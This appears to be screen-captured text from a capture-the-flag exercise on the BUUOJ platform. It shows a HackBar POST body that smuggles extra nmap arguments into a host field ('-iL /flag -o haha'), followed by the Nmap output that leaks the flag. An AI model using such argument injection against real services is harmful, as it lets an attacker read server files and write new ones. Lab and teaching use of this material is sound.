 不安全 60b0be4c-c257-49f3-8ac5-4e16098cf40f.node5.buuoj.cn:81/haha
# Nmap 6.47 scan initiated Fri Mar 28 11:45:24 2025 as: nmap -Pn -T4 -F --host-timeout 1000ms -oX xml/4072e -iL /flag -o haha 127.0.0.1\ '
Failed to resolve "flag{58821271-2096-468b-92d5-9d1383a55f94}".
WARNING: No targets were specified, so 0 hosts scanned.
# Nmap done at Fri Mar 28 11:45:24 2025 -- 0 IP addresses (0 hosts up) scanned in 0.03 seconds
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODIN
URL
http://60b0be4c-c257-49f3-8ac5-4e16098cf40f.node5.buuoj.cn:81/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
host=127.0.0.1' -iL /flag -o haha
Name
Origin